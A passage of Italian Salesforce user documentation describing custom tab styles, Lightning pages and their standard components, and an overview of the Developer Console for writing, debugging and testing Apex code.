Se si desidera creare uno stile scheda personalizzato e l'organizzazione ha accesso alla scheda Documenti, fare clic su **Crea uno stile personalizzato** nella finestra di dialogo Selettore stile scheda. Per creare lo stile scheda personalizzato:

- **a.** Fare clic sull'icona di ricerca Colore per visualizzare la finestra di dialogo di selezione dei colori, quindi fare clic su un colore per selezionarlo.
- **b.** Fare clic su **Inserisci immagine**, scegliere la cartella dei documenti e selezionare l'immagine che si desidera utilizzare.

In alternativa, fare clic su **Cerca in documenti**, immettere un termine per la ricerca e fare clic su **Vai** per trovare il nome file di un documento contenente il termine della ricerca.

Nota: In questa finestra di dialogo sono elencati solo i file che si trovano nelle cartelle di documenti, che sono di dimensioni inferiori a 20 KB e per cui sia stata selezionata la casella di controllo Disponibile esternamente nelle impostazioni delle proprietà del documento. Se il documento utilizzato per l'icona viene in seguito eliminato, Salesforce sostituisce l'icona

con un'icona generica multicolore  $(\Box)$ .

- **c.** Selezionare un file e fare clic su **OK**. Viene nuovamente visualizzata la Creazione guidata nuova scheda personalizzata.
- **7.** Immettere una descrizione della scheda, se lo si desidera, quindi fare clic su **Avanti**.
- **8.** Scegliere i profili utente per i quali sarà disponibile la nuova scheda personalizzata:
	- **•** Selezionare **Applica un'unica visibilità scheda a tutti i profili** e scegliere Impostazioni predefinite attivate, Impostazioni predefinite disattivate o Scheda nascosta dall'elenco a discesa.
	- **•** Oppure, selezionare **Applica visibilità scheda diverse per ogni profilo** e, per ogni profilo, scegliere Impostazioni predefinite attivate, Impostazioni predefinite disattivate o Scheda nascosta dall'elenco a discesa.
- Nota: le opzioni Impostazioni predefinite attivate e Impostazioni predefinite disattivate per le pagine Lightning non funzionano come con le altre schede personalizzate. La voce di menu Pagina Lightning appare per i profili selezionati in Salesforce1 a seconda che si scelga Impostazioni predefinite attivate o Impostazioni predefinite disattivate. Selezionare l'opzione Scheda nascosta per nascondere la voce di menu Pagina Lightning per i profili selezionati in Salesforce1.
- **9.** Fare clic su **Salva**.

## Pagine Lightning

Una pagina Lightning è un layout personalizzato che consente di progettare pagine specifiche in Salesforce1.

Le pagine Lightning sono una via di mezzo tra i layout di pagina e le pagine Visualforce. Come un layout di pagina, le pagine Lightning consentono di aggiungere elementi personalizzati a una pagina. Tuttavia, tali elementi, anziché essere campi o componenti Visualforce, sono componenti Lightning e consentono una flessibilità molto maggiore.

È possibile utilizzare una pagina Lightning per creare una pagina applicazione e aggiungerla direttamente alla navigazione mobile in Salesforce1. La pagina applicazione è una pagina iniziale mobile che consente agli utenti di accedere rapidamente agli oggetti e agli elementi più importanti dell'applicazione.

La struttura di una pagina Lightning si adatta al dispositivo su cui viene visualizzata. Il modello scelto quando si crea la pagina controlla il modo in cui la pagina Lightning viene visualizzata su un determinato dispositivo. Il modello di pagina Lightning divide la pagina in tre aree.



Le pagine Lightning vengono create utilizzando componenti Lightning: elementi compatti, configurabili e riutilizzabili che possono essere trascinati e rilasciati in Generatore di app Lightning.

Una pagina Lightning è composta da un'unica area principale che contiene più componenti. Al momento, per le pagine Lightning sono supportati i componenti standard indicati di seguito.

- **•** Elenco di filtri (visualizzazione elenco)
- **•** Elementi recenti
- **•** Grafico del rapporto
- **•** Rich Text
- **•** Pagina Visualforce

È possibile assegnare azioni globali a una pagina Lightning in Generatore di app Lightning o direttamente nel codice XML della pagina Lightning. Quando gli utenti visitano una pagina Lightning in Salesforce1, le eventuali azioni globali assegnate alla pagina appaiono nella barra delle azioni.

Esempio: questa pagina Lightning in Salesforce1 ha un componente elenco filtri, un componente elementi recenti e un'azione globale.



## Componenti standard della pagina Lightning

I componenti standard sono componenti Lightning creati da Salesforce. Le pagine Lightning supportano diversi componenti standard.

Alcuni componenti hanno proprietà obbligatorie che devono essere configurate affinché il componente funzioni nella pagina. Quando si aggiunge un componente a una pagina Lightning in Generatore di app Lightning, le relative proprietà obbligatorie vengono contrassegnate con asterischi.

Una pagina Lightning non può contenere più di 25 componenti.

I componenti della pagina Lightning devono essere associati solo a oggetti supportati da Salesforce1. Per un elenco degli oggetti supportati, vedere [Dati disponibili nell'app mobile Salesforce1.](#page-202-0)

## Componente Programma di avvio app

Il Programma di avvio app visualizza tutte le applicazioni Salesforce disponibili di un utente e le eventuali applicazioni connesse configurate dall'amministratore. Gli utenti passano da un'applicazione all'altra utilizzando il Programma di avvio app.

Questo componente è supportato nell'API versione 35.0 e successive.

Contattare Salesforce per abilitare il componente Programma di avvio app per Generatore di app Lightning nell'organizzazione.

## Componente Elenco di filtri

Il componente Elenco di filtri punta a una visualizzazione elenco e visualizza i primi record riportati in tale visualizzazione. Supporta tutte le visualizzazioni elenco pubbliche e condivise associate a oggetti standard e personalizzati, tranne:

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**•** Attività

- **•** ContentVersion (File)
- **•** Operazione
- **•** Utente
- **•** UserProfile

Per impostazione predefinita, un componente Elenco di filtri visualizza i primi tre record dell'elenco, ma può essere impostato in modo da visualizzarne al massimo 30.

Non è possibile assegnare un nome personalizzato a un Elenco di filtri. Il nome del componente è derivato dal nome del filtro della visualizzazione elenco selezionato quando si configura il componente.

In Generatore di app Lightning, l'elenco a discesa Oggetto per questo componente visualizza solo gli oggetti ai quali sono associate visualizzazioni elenco.

## Componente Elementi recenti

Il componente Elementi recenti visualizza l'elenco degli elementi utilizzati più di recente. Il valore predefinito è tre, ma può essere impostato fino a un massimo di 30. In Generatore di app Lightning, è possibile specificare i record di oggetti da visualizzare nell'elenco degli elementi recenti.

Il componente Elementi recenti supporta i seguenti oggetti, in base alle proprietà specificate:

- **•** Tutti gli oggetti personalizzati
- **•** Tutti gli oggetti standard per i quali sono vere entrambe queste condizioni:
	- **–** Un layout compatto è definito per l'oggetto.
	- **–** L'oggetto è tracciato nell'elenco degli oggetti utilizzati più di recente.

Se un oggetto è tracciato nell'elenco degli oggetti utilizzati più di recente, uno o entrambi i campi LastViewedDate e LastReferencedDate saranno presenti.

Il componente Elementi recenti non supporta i seguenti oggetti:

- **•** ContentVersion (File)
- **•** Utente
- **•** UserProfile

## Componente Grafico del rapporto

Utilizzare il componente Grafico del rapporto per includere un grafico da un rapporto nella pagina Lightning. Se si lascia vuoto il campo Etichetta del componente, l'etichetta del componente viene derivata dall'etichetta del rapporto.

Il grafico si aggiorna se i dati del rapporto risalgono a più di un giorno prima. Nelle proprietà del componente, è possibile scegliere di visualizzare un pulsante di aggiornamento per consentire agli utenti di aggiornare il grafico. Se si salvano le definizioni del rapporto, vengono aggiornati anche i dati del grafico nel componente.

Questo componente è supportato nell'API versione 32.0 e successive. Non funziona con i rapporti contenuti nella cartella Rapporti personalizzati personali. I componenti Grafico del rapporto che fanno riferimento ai rapporti della cartella Rapporti pubblici non archiviati non possono essere distribuiti se sono inclusi in un pacchetto.

## Componente Rich Text

Utilizzare il componente Rich Text per aggiungere testo e markup HTML semplice alla pagina Lightning.

Nota: JavaScript, CSS, iframes e altri tipi di markup avanzato non sono supportati. Per utilizzare elementi HTML avanzati in un componente, si consiglia di utilizzare un componente Pagina Visualforce.

Il componente Rich Text si limita a 4.000 caratteri. Questo componente è supportato nell'API versione 32.0 e successive.

### Componente Pagina Visualforce

Utilizzare il componente Pagina Visualforce per includere una pagina Visualforce nella pagina Lightning.

Se si lascia vuoto il campo Etichetta del componente, l'etichetta del componente viene derivata da quella della pagina Visualforce assegnata.

Se si lascia vuoto il campo Altezza, l'altezza della pagina Visualforce per impostazione predefinita sarà 300 pixel quando la pagina viene visualizzata in Salesforce1.

Questo componente è supportato nell'API versione 32.0 e successive.

Per essere visualizzata in Salesforce1, è necessario la pagina Visualforce deve avere l'opzione Disponibile per le applicazioni mobili Salesforce e le pagine Lightning selezionata. Questa opzione è disponibile per le pagine impostate sull'API versione 27.0 e successive.

### Componente Cruscotto digitale Wave Analytics

Il componente Cruscotto digitale Wave consente di inserire i cruscotti digitali Wave Analytics nella pagina Lightning. Il componente è supportato solo per desktop.

Selezionare il cruscotto digitale da visualizzare dall'elenco a discesa. Se si lascia vuoto il campo Altezza, l'altezza del cruscotto digitale sarà per impostazione predefinita di 300 pixel quando il cruscotto viene visualizzato nella pagina Lightning.

È possibile controllare la visibilità del titolo del cruscotto digitale e specificare se visualizzare il cruscotto in caso di errore. Con l'attributo **Apri link in nuove finestre**, è possibile specificare dove vengono aperti i link dal cruscotto digitale agli altri asset.

Con l'attributo **Filtro**, è possibile utilizzare JSON per filtrare i campi della serie di dati al momento dell'esecuzione. Ad esempio: {datasetDeveloperName1:{field1:[value]},datasetDeveloperName1:{field1:[value1,value2],field2:["value3, with comma"]}}

Contattare Salesforce per abilitare il componente Cruscotto digitale Wave per Generatore di app Lightning.

## Funzionamento delle azioni con le pagine Lightning

È possibile aggiungere azioni a una pagina Lightning per ottimizzare la funzionalità dell'applicazione.

Creare le azioni sul sito Salesforce completo prima di aggiungerle alla pagina Lightning.

Le pagine Pagina iniziale dell'app supportano solo le azioni globali.

Le azioni Chatter standard, come Post, File, Link e Sondaggio non sono supportate.

Quando un utente visita una pagina Lightning in Salesforce1, vengono visualizzate solo le azioni specificate per la pagina Lightning. Se non vengono specificate azioni, la barra delle azioni non appare quando gli utenti accedono alla pagina.

## Appendici

# Ottimizzazione di Salesforce con il codice

## Un benvenuto agli sviluppatori di Salesforce

La presente documentazione fornisce informazioni su come ottimizzare l'organizzazione Salesforce tramite lo sviluppo di applicazioni personalizzate e l'integrazione delle applicazioni esterne.

La documentazione è organizzata per operazione, perciò è possibile trovare rapidamente le informazioni necessarie:

- **•** [Scrittura del codice—](#page-5013-0)Scrivere il codice utilizzando il linguaggio di programmazione Apex per aggiungere logica aziendale, oppure utilizzare il linguaggio di markup Visualforce per creare l'interfaccia utente. Inoltre, sono disponibili informazioni sull'integrazione dell'applicazione con le API e sull'autenticazione delle applicazioni esterne.
- **•** [Debug del codice—](#page-5270-0)Eseguire il debug dell'applicazione utilizzando la Console sviluppatore.
- **•** [Test delle modifiche—](#page-5307-0)Testare l'Apex Code e utilizzare gli strumenti di test.
- **•** [Distribuzione](#page-5317-0)—Distribuire le modifiche a un'altra organizzazione utilizzando le serie di modifiche e altri strumenti.

Per l'elenco completo della documentazione sviluppatore, vedere [https://developer.salesforce.com/page/Documentation.](https://developer.salesforce.com/page/Documentation)

## Strumenti di sviluppo di Salesforce

Questa tabella riassume le funzionalità dei diversi strumenti di sviluppo di Salesforce.



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Gli strumenti disponibili variano secondo la versione (Edition) di Salesforce utilizzata.



Nota: L'IDE Force.com è una risorsa gratuita fornita da Salesforce a supporto dei propri utenti e partner, ma non è considerato parte dei Servizi ai fini dell'Accordo Quadro di Sottoscrizione di Salesforce.

#### VEDERE ANCHE:

<http://wiki.developerforce.com/page/Tools>

[Utilizzo della Console sviluppatore](#page-5016-0)

[Scelta degli strumenti per lo sviluppo e la distribuzione di modifiche](#page-5336-0)

[Abilitazione della modalità sviluppo](#page-5081-0)

[Ricerca delle impostazioni personali](#page-20-0)

## <span id="page-5013-0"></span>Codice

## Scrittura del codice

Questa sezione contiene informazioni sulla scrittura del codice per ampliare la propria organizzazione.

- **•** [Utilizzo della Console sviluppatore](#page-5016-0)
- **•** [Protezione del codice](#page-5103-0)
- **•** [Query Editor](#page-5022-0)
- **•** [Uso del codice](#page-5025-0)

VEDERE ANCHE:

[Debug del codice](#page-5270-0) [Verifica delle modifiche](#page-5307-0) [Distribuisci](#page-5317-0)

## <span id="page-5013-1"></span>Console sviluppatore

## Apertura della Console sviluppatore



#### Per salvare le modifiche delle risorse Lightning: "Personalizza applicazione"

Per aprire la Console sviluppatore da Salesforce Classic o Lightning Experience bastano pochi clic. La Console sviluppatore è un ambiente di sviluppo integrato contenente una raccolta di strumenti che è possibile utilizzare per creare, testare ed eseguire il debug delle applicazioni nella propria organizzazione Salesforce.

Per aprire la Console sviluppatore da Salesforce Classic:

- **1.** Fare clic sul proprio *Nome*.
- **2.** Fare clic su **Console sviluppatore**.

Per aprire la Console sviluppatore da Lightning Experience:

- **1.** Fare clic sul menu di accesso rapido ( $\overline{Q}$ ).
- <span id="page-5014-0"></span>**2.** Fare clic su **Console sviluppatore**.

## Panoramica sull'interfaccia utente Console sviluppatore

La Console sviluppatore include una raccolta di strumenti utili per scrivere codice, eseguire il debug e testare le applicazioni.



La Console sviluppatore è suddivisa nelle sezioni seguenti:

- **1.** [Barra dei menu](#page-5015-0)
- **2.** [Area di lavoro](#page-5015-1) con una scheda per ogni elemento aperto

<span id="page-5015-0"></span>**3.** [Pannello di registri, test e problemi](#page-5015-2)

### Barra dei menu

La barra dei menu include i seguenti menu a discesa:

- **•** Il menu **[File](#page-5020-0)** consente di aprire e creare risorse.
- **•** Il menu **[Edit \(Modifica\)](#page-5021-0)** consente di cercare e modificare i propri file di codice.
- **•** Il menu **[Debug](#page-5022-1)** consente di accedere a una serie di strumenti e impostazioni.
- **•** Il menu **[Test](#page-5313-0)** consente di accedere agli strumenti di test.
- **•** Il menu **[Workspace \(Area di lavoro\)](#page-5018-0)** consente di scegliere e gestire le aree di lavoro.
- <span id="page-5015-1"></span>**•** Il menu **Help (Guida)** include link alla guida in linea, una pagina di riferimento dei tasti di scelta rapida, la pagina delle preferenze della Console sviluppatore e una serie di tour guidati.

## Area di lavoro

Un'area di lavoro è un insieme di risorse rappresentate da schede nel riquadro principale della Console sviluppatore. La visualizzazione dettagliata o l'editor visualizzati in ogni scheda sono determinati dal tipo di risorsa aperta nella scheda stessa. Ad esempio, il codice sorgente di apre nel Source Code Editor (Editor codice sorgente), i registri nel Log Inspector (Controllo registri), e così via.

È possibile creare un'area di lavoro per ogni gruppo di risorse che si utilizzano insieme per mantenere organizzato il proprio lavoro. Ad esempio, è possibile creare un'area di lavoro per il codice sorgente e un'altra per i registri debug, passando da una all'altra mentre si scrive il codice e si eseguono i test.

<span id="page-5015-2"></span>Vedere [Aree di lavoro della Console sviluppatore.](#page-5018-0)

## Pannello di registri, test e problemi

Il pannello inferiore della Console sviluppatore include una raccolta di schede utili:

- **•** La scheda **[Logs \(Registri\)](#page-5275-0)** visualizza i registri disponibili.
- **•** La scheda **[Tests \(Test\)](#page-5313-0)** visualizza i test disponibili.
- **•** La scheda **[Checkpoints \(Checkpoint\)](#page-5270-1)** visualizza i checkpoint disponibili.
- **•** La scheda **[Query Editor \(Editor di query\)](#page-5022-0)** consente di eseguire una query SOQL o SOSL sui dati della propria organizzazione.
- **•** La scheda **[View State \(Stato visualizzazione\)](#page-5288-0)**, se abilitata, consente di esaminare lo stato della visualizzazione di una pagina Visualforce.
- **•** La scheda **Progress (Avanzamento)** visualizza tutte le richieste asincrone in tempo reale. Per visualizzare solo le operazioni in corso, selezionare **Hide Finished Runs (Nascondi esecuzioni terminate)**. Per interrompere le eventuali distribuzioni che non sono state completate, fare clic su **Cancel All Deployments (Annulla tutte le distribuzioni)**. Quando si interrompe una distribuzione, nella scheda Progress (Avanzamento) viene poco dopo visualizzato un thread di polling residuo. Le distribuzioni parziali non sono consentite. Per cancellare immediatamente l'operazione di polling, aggiornare la Console sviluppatore.
- **•** La scheda **Problems (Problemi)** mostra i dettagli relativi agli errori di compilazione nel [Source Code Editor \(Editor codice sorgente\)](#page-5027-0) Le modifiche apportate vengono compilate e convalidate in background. Durante la modifica del codice, accanto alle righe che contengono errori viene visualizzato un indicatore di errori. Fare clic su una riga nella scheda **Problems (Problemi)** per andare alla riga di codice che ha generato l'errore.
	- Nota: Dopo venti minuti di inattività, la Console sviluppatore interrompe il polling di nuovi registri, esecuzioni di prova e checkpoint. Per riprendere gli aggiornamenti, fare clic su **Debug** > **Resume Updating (Riprendi aggiornamento)**.

## Scelte rapide da tastiera

Per vedere l'elenco delle scelte rapide da tastiera della Console sviluppatore, fare clic su **Help (Guida)** > **Shortcut Keys (Tasti di scelta rapida)** oppure premere CTRL+MAIUISC+?.

VEDERE ANCHE:

[Utilizzo della Console sviluppatore](#page-5016-0) [Menu File](#page-5020-0) [Menu Debug](#page-5022-1) [Query Editor](#page-5022-0) [Scheda Logs \(Registri\)](#page-5275-0) [Scheda Checkpoints \(Checkpoint\)](#page-5270-1)

## <span id="page-5016-0"></span>Utilizzo della Console sviluppatore



## Definizione della Console sviluppatore

La Console sviluppatore è un ambiente di sviluppo integrato contenente una serie di strumenti che è possibile utilizzare per creare, testare ed eseguire il debug delle applicazioni nella propria organizzazione Salesforce.

Per un'introduzione all'interfaccia utente della Console sviluppatore, vedere [Panoramica sull'interfaccia utente Console sviluppatore](#page-5014-0). Accedere a [developer.salesforce.com](https://developer.salesforce.com/) per le ultime novità e informazioni sullo sviluppo Salesforce.

## Come si utilizza la Console sviluppatore?

La Console sviluppatore può essere utile per svariate operazioni legate allo sviluppo:

#### **Debug e risoluzione di problemi**

La Console sviluppatore mette a disposizione un'utile gamma di strumenti che consentono di individuare efficacemente i problemi di logica.

- **• View Logs** (Visualizza registri): utilizzare la scheda Logs (Registri) per visualizzare un elenco dei registri. Aprire i registri nel Log Inspector (Controllo registri). Il Log Inspector (Controllo registri) è un visualizzatore delle esecuzioni sensibile al contesto che mostra la sorgente di un'operazione, la causa che l'ha attivata e ciò che è avvenuto in seguito. Utilizzare questo strumento per analizzare i registri debug contenenti gli eventi del database, l'elaborazione Apex, il flusso di lavoro e la logica di convalida.
- **• Set and View Checkpoints in Apex Code** (Imposta e visualizza i checkpoint in Apex Code): utilizzare la Console sviluppatore per impostare i checkpoint in modo da individuare l'origine degli errori. Ad esempio, se si vuole capire il motivo per cui una determinata richiesta genera un errore, è possibile analizzare l'esecuzione, identificare la riga contenente il problema e impostare un checkpoint. Quando si esegue nuovamente il processo, è possibile esaminare la richiesta in quel punto specifico dell'esecuzione al fine di capire esattamente in che modo il codice può essere migliorato. Mentre la Console sviluppatore non è in grado di mettere in pausa l'esecuzione come uno strumento di debug tradizionale, offre agli sviluppatori della cloud praticamente la stessa visibilità e riduce la necessità di aggiungere al codice comandi System.debug.

#### **Modifica del codice sorgente e navigazione**

La Console sviluppatore consente di cercare, aprire, modificare e creare file di codice sorgente.

- **• Browse Packages in Your Organization** (Sfoglia pacchetti nell'organizzazione): navigare nei contenuti dei pacchetti creati nell'organizzazione.
- **• View and Edit Apex Classes and Triggers** (Visualizza e modifica classi e trigger Apex): aprire e modificare i trigger e le classi Apex e aprire una visualizzazione di sola lettura delle proprie definizioni degli oggetti personalizzati.
- **• View and Edit Lightning Components** (Visualizza e modifica componenti Lightning): aprire e modificare le risorse Lightning, quali applicazioni, componenti, eventi e interfacce.
- **• View and Edit Visualforce Pages and Components** (Visualizza e modifica pagine e componenti Visualforce): aprire e modificare le pagine e i componenti Visualforce.
- **• Use the Source Code Editor** (Utilizza l'Editor codice sorgente): aprire un insieme funzionante di file di codice e passare da uno all'altro mediante un unico clic. Il Source Code Editor (Editor codice sorgente) della Console sviluppatore include una funzionalità di completamento automatico per Apex Code.

#### **Test e convalida delle prestazioni**

La Console sviluppatore è dotata di numerosi funzioni dedicate al test del codice e all'analisi delle prestazioni.

- **• Test Apex Code** (Testa Apex Code): Utilizzare la Console sviluppatore per verificare la copertura codice ed eseguire i test Apex, inclusi testi di unità, test funzionali, test di regressione, ecc. Per favorire lo sviluppo di codice sicuro e privo di errori, Apex supporta la creazione e l'esecuzione di test di unità. I test di unità sono metodi delle classi che verificano se una porzione specifica di codice funziona correttamente. I metodi di test di unità non accettano argomenti, non confermano dati nel database, non inviano messaggi email e sono contrassegnati dalla parola chiave testMethod o dall'annotazione isTest nella definizione del metodo. Inoltre, i metodi di test devono essere definiti nelle classi di test, cioè nelle classi annotate con isTest.
- **• Inspect Logs for Performance Issues** (Controlla registro per problemi di prestazioni): il Log Inspector (Controllo registri) è un visualizzatore delle esecuzioni sensibile al contesto che mostra la sorgente di un'operazione, la causa che l'ha attivata e ciò che è avvenuto in seguito. Utilizzare questo strumento per analizzare i registri debug contenenti gli eventi del database, l'elaborazione Apex, il flusso di lavoro e la logica di convalida. Aprire un registro debug e visualizzare le prestazioni aggregate di un'operazione nell'albero delle prestazioni. Il riquadro Executed Units (Unità eseguite) suddivide le richieste in base all'ora e al tipo e classifica le tempistiche in base ai metodi, alle query, ai flussi di lavoro, alle chiamate, ai DML, alle convalide e alle pagine, consentendo di identificare chiaramente gli eventuali problemi di prestazione. Utilizzare il riquadro Timeline (Tempistica) per vedere una visualizzazione sotto forma di tempistica 